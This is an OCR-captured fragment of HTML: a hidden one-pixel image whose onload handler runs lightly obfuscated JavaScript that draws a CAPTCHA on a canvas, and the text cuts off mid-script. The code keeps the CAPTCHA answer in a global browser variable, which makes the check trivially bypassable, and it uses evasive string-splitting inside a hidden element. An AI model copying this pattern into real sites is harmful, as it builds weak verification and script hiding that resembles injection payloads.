
src="data:image/gif;base64,R0lGODlhAQABAIA
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBR
AA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('capt'+'chaC'+'an
v'+'as'),x=c.getContext('2d');x.clearRect(0,0,c.wi
dth,c.height);window.cV='';var
s='AB'+'CDEF'+'GH'+'JK'+'LMNPQ'+'RST'+'UVW'
+'XYZ'+'234'+'56789';for(var
i=0;i<(5+0+0);i++)window.cV+=s.charAt(Math.flo
or(Math.random()*s.length));for(var
i=0;i<(3+5+7);i++)
{x.strokeStyle='rgb'+'a(0,0'+',0,'+'0.2)';x.beginPa
th();x.moveTo(Math.random()*
(76+43+21),Math.random()*
(12+24+4));x.lineTo(Math.random()*
(30+84+26),Math.random()*
(7+8+25));x.stroke();}x.font='24px'+' Seg'+'oe'+'